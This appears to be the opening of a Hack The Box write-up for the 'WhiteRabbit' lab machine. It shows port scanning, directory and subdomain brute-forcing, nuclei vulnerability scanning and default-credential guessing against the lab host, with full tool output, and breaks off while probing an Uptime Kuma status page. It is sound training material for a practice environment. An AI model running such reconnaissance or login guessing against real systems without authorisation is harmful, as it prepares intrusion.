HTB WhiteRabbit - Linux (Insane)

Enumerate 5+ HTTP to attack, find SQL Injection to restore Key inside GTFObin, PrivEsc with attacking insecure AES and Restic, then lateral movement between Users and find binary to RE, then root UID.

From HTB: -
The confusing parts are gonna be the Multiple unnecessary domain and multiple Local User on the Linux Box, and for the sake of Write-Ups, my explanation would be very straight-forwards.

- Network Enumeration and Port Discovery
┌──(kali㉿kali)-[~]
└─$ ping -c2 10.10.11.63
PING 10.10.11.63 (10.10.11.63) 56(84) bytes of data.
64 bytes from 10.10.11.63: icmp_seq=1 ttl=63 time=259 ms
64 bytes from 10.10.11.63: icmp_seq=2 ttl=63 time=258 ms
--- 10.10.11.63 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1385ms
rtt min/avg/max/mdev = 257.886/258.243/258.601/0.357 ms
Continue with NMAP Scan:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.10.11.63 -oA nmap/nmapscan
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for 10.10.11.63
Host is up (0.26s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2222/tcp open EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p22,80,2222 -sC -sV -sCV -A -n 10.10.11.63 -oA nmap/nmapscan-ports
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for 10.10.11.63
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
|_ 256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
80/tcp open http Caddy httpd
|_http-title: Did not follow redirect to http://whiterabbit.htb
|_http-server-header: Caddy
2222/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
|_ 256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 257.43 ms 10.10.14.1
2 257.27 ms 10.10.11.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
And Network merge possibility:
┌──(kali㉿kali)-[~]
└─$ sudo dig -q opt 10.10.11.63
; <<>> DiG 9.20.9-1-Debian <<>> -q opt 10.10.11.63
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15290
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;opt. IN A
;; Query time: 8 msec
;; SERVER: 192.168.100.1#53(192.168.100.1) (UDP)
;; WHEN: Thu Nov 06 13:47:17 UTC 2025
;; MSG SIZE rcvd: 32
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 453
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;10.10.11.63. IN A
;; AUTHORITY SECTION:
. 3600 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2025110600 1800 900 604800 86400
;; Query time: 84 msec
;; SERVER: 192.168.100.1#53(192.168.100.1) (UDP)
;; WHEN:
;; MSG SIZE rcvd: 115
Right of the bat we got a domain, take a note that there’s 2 open SSH access, and our first HTTP:
whiterabbit.htb
But it’s getting worse, buckle-up hackers.
- Web Application Service Enumeration
┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://whiterabbit.htb/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben “epi” Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://whiterabbit.htb/
🚩 In-Scope Url │ whiterabbit.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 0l 0w 0c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 272l 1503w 786506c http://whiterabbit.htb/phish.png
200 GET 64l 415w 766716c http://whiterabbit.htb/uptime.png
200 GET 318l 1843w 896233c http://whiterabbit.htb/n8n.png
200 GET 116l 510w 6109c http://whiterabbit.htb/
[##>-----------------] - 52s 4469/30003 4m found:4 errors:2
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_whiterabbit_htb_-1762437218.state ...
[##>-----------------] - 52s 4474/30003 4m found:4 errors:2
[##>-----------------] - 52s 4463/30000 86/s http://whiterabbit.htb/
[--------------------] - 0s 0/30000 - http://whiterabbit.htb/phish.png
Seems nothing, continue with Subdomain enumeration:
. . .After 7+ minutes, we got a subdomain:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo gobuster dns -d whiterabbit.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: whiterabbit.htb
[+] Threads: 10
[+] Timeout: 1s
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Progress: 7917 / 114443 (6.92%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 7919 / 114443 (6.92%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://whiterabbit.htb -H “Host:FUZZ.whiterabbit.htb” -mc 200,302 -fs 0
/’___\ /’___\ /’___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://whiterabbit.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.whiterabbit.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,302
:: Filter : Response size: 0
________________________________________________
status [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 276ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
FFUF doing much faster.
http://status.whiterabbit.htb/
We can try regular admin:admin, and more.

Let’s automate the Directory discovery and hope some sensitive files can be seen by public:
-
Ferox
-
Dirsearch
-
thc-Nuclei

Busted.
┌──(kali㉿kali)-[~]
└─$ sudo dirsearch -u http://status.whiterabbit.htb/
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File:
Target: http://status.whiterabbit.htb/
[14:21:44] Starting:
[14:23:21] 301 - 179B - /assets -> /assets/
[14:24:05] 200 - 15KB - /favicon.ico
[14:24:34] 200 - 415B - /manifest.json
[14:24:37] 401 - 0B - /metrics
[14:24:37] 401 - 0B - /metrics/
[14:25:10] 200 - 25B - /robots.txt
[14:25:12] 301 - 189B - /screenshots -> /screenshots/
[14:25:28] 404 - 2KB - /status/
[14:25:29] 404 - 2KB - /status?full=true
[14:25:29] 404 - 2KB - /status
[14:25:43] 301 - 179B - /Upload -> /Upload/
[14:25:43] 301 - 179B - /upload -> /upload/
[14:25:43] 404 - 15B - /upload/
[14:25:44] 404 - 15B - /upload/1.php
[14:25:44] 404 - 15B - /upload/upload.php
[14:25:44] 404 - 15B - /upload/b_user.csv
[14:25:44] 404 - 15B - /upload/test.php
[14:25:44] 404 - 15B - /upload/2.php
[14:25:44] 404 - 15B - /upload/loginIxje.php
[14:25:44] 404 - 15B - /upload/test.txt
[14:25:44] 404 - 15B - /upload/b_user.xls
Task Completed

Ferox gave us more:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://status.whiterabbit.htb/ --filter-status 404
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben “epi” Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://status.whiterabbit.htb/
🚩 In-Scope Url │ status.whiterabbit.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 38l 143w 2444c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 1l 4w 32c http://status.whiterabbit.htb/ => http://status.whiterabbit.htb/dashboard
301 GET 10l 16w 179c http://status.whiterabbit.htb/assets => http://status.whiterabbit.htb/assets/
301 GET 10l 16w 179c http://status.whiterabbit.htb/upload => http://status.whiterabbit.htb/upload/
404 GET 1l 3w 15c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 10l 16w 179c http://status.whiterabbit.htb/Upload => http://status.whiterabbit.htb/Upload/
200 GET 12l 109w 8738c http://status.whiterabbit.htb/apple-touch-icon.png
200 GET 9l 104w 1168c http://status.whiterabbit.htb/icon.svg
200 GET 19l 33w 415c http://status.whiterabbit.htb/manifest.json
301 GET 10l 16w 189c http://status.whiterabbit.htb/screenshots => http://status.whiterabbit.htb/screenshots/
200 GET 16l 15055w 489978c http://status.whiterabbit.htb/assets/index-CYsZUv7d.js
200 GET 6l 4036w 194400c http://status.whiterabbit.htb/assets/index-ClrZ0SaR.css
200 GET 23l 72w 2444c http://status.whiterabbit.htb/ctl
301 GET 10l 16w 179c http://status.whiterabbit.htb/UPLOAD => http://status.whiterabbit.htb/UPLOAD/
200 GET 23l 72w 2444c http://status.whiterabbit.htb/assets/host
401 GET 0l 0w 0c http://status.whiterabbit.htb/metrics
200 GET 23l 72w 2444c http://status.whiterabbit.htb/deployment
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/keys
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/bbtcomment
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/chile
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/dbtest
401 GET 0l 0w 0c http://status.whiterabbit.htb/Metrics
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/KY
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/dwzUpload
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/ide
200 GET 23l 72w 2444c http://status.whiterabbit.htb/UPLOAD/advisories
301 GET 10l 16w 189c http://status.whiterabbit.htb/Screenshots => http://status.whiterabbit.htb/Screenshots/
301 GET 10l 16w 179c http://status.whiterabbit.htb/UpLoad => http://status.whiterabbit.htb/UpLoad/
200 GET 23l 72w 2444c http://status.whiterabbit.htb/UPLOAD/rhs
200 GET 23l 72w 2444c http://status.whiterabbit.htb/UPLOAD/scom
200 GET 23l 72w 2444c http://status.whiterabbit.htb/forum_abuse
200 GET 23l 72w 2444c http://status.whiterabbit.htb/assets/fbs
200 GET 23l 72w 2444c http://status.whiterabbit.htb/foundations
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/aguadulce
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Screenshots/27
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Screenshots/greetings
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Screenshots/oldweb
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/my_cart
200 GET 23l 72w 2444c http://status.whiterabbit.htb/screenshots/nuclear
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/rafales
200 GET 23l 72w 2444c http://status.whiterabbit.htb/Upload/583
200 GET 23l 72w 2444c http://status.whiterabbit.htb/UpLoad/symfony
[#################>--] - 7m 213732/240056 2m found:40 errors:36
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_status_whiterabbit_htb_-1762439283.state ...
[#################>--] - 7m 213734/240056 2m found:40 errors:36
[####################] - 6m 30000/30000 89/s http://status.whiterabbit.htb/
[####################] - 6m 30000/30000 90/s http://status.whiterabbit.htb/assets/
[####################] - 5m 30000/30000 96/s http://status.whiterabbit.htb/upload/
[####################] - 6m 30000/30000 88/s http://status.whiterabbit.htb/Upload/
[####################] - 6m 30000/30000 88/s http://status.whiterabbit.htb/screenshots/
[####################] - 6m 30000/30000 89/s http://status.whiterabbit.htb/UPLOAD/
[###########>--------] - 3m 16753/30000 90/s http://status.whiterabbit.htb/Screenshots/
[###########>--------] - 3m 16877/30000 91/s http://status.whiterabbit.htb/UpLoad/
However bunch of these are fake.

Some of these are fake, even metrics directory leading me to another Login pops-up.
Can’t crack it with admin:admin.
┌──(kali㉿kali)-[~]
└─$ sudo nuclei -target status.whiterabbit.htb
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.5
projectdiscovery.io
[WRN] Found 1 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v3.4.5 (outdated)
[INF] Current nuclei-templates version: v10.3.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 119
[INF] Templates loaded for current scan: 8775
[INF] Executing 79 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 8696 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] Templates clustered: 1868 (Reduced 1739 Requests)
[INF] Using Interactsh Server: oast.pro
[snmpv3-detect] [javascript] [info] status.whiterabbit.htb:161 [”Enterprise: unknown”]
[ssh-password-auth] [javascript] [info] status.whiterabbit.htb:22
[ssh-server-enumeration] [javascript] [info] status.whiterabbit.htb:22 [”SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.9”]
[ssh-sha1-hmac-algo] [javascript] [info] status.whiterabbit.htb:22
[ssh-auth-methods] [javascript] [info] status.whiterabbit.htb:22 [”[”publickey”,”password”]”]
[openssh-detect] [tcp] [info] status.whiterabbit.htb:22 [”SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.9”]
[robots-txt] [http] [info] http://status.whiterabbit.htb/robots.txt
[options-method] [http] [info] http://status.whiterabbit.htb [”GET,HEAD”]
[robots-txt-endpoint] [http] [info] http://status.whiterabbit.htb/robots.txt
[uptime-kuma-panel] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:permissions-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:x-content-type-options] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:referrer-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:strict-transport-security] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:content-security-policy] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://status.whiterabbit.htb/dashboard
[http-missing-security-headers:clear-site-data] [http] [info] http://status.whiterabbit.htb/dashboard
[fingerprinthub-web-fingerprints:apilayer-caddy] [http] [info] http://status.whiterabbit.htb/dashboard
[tech-detect:caddy] [http] [info] http://status.whiterabbit.htb/dashboard
[fingerprinthub-web-fingerprints:apilayer-caddy] [http] [info] http://status.whiterabbit.htb
[tech-detect:caddy] [http] [info] http://status.whiterabbit.htb
[caa-fingerprint] [dns] [info] status.whiterabbit.htb
[INF] Scan completed in 5m. 25 matches found.
This many are fakes, but now we know it’s based with Uptime Kuma. So this is Uptime Kuma’s :
Supposed this services are for Monitoring stuff. Now we can use this for mapping old vulnerabilities, and more.
- HTTP Uptime Kuma Services Enumeration
Seems this projects are active, very. . .So supposed its got many CVE’s following the projects.
Back to the services I saw directory status leading us somewhere:
Seems blank, but it contains something:
And I supposed this endpoint should lead us to /status/temp:
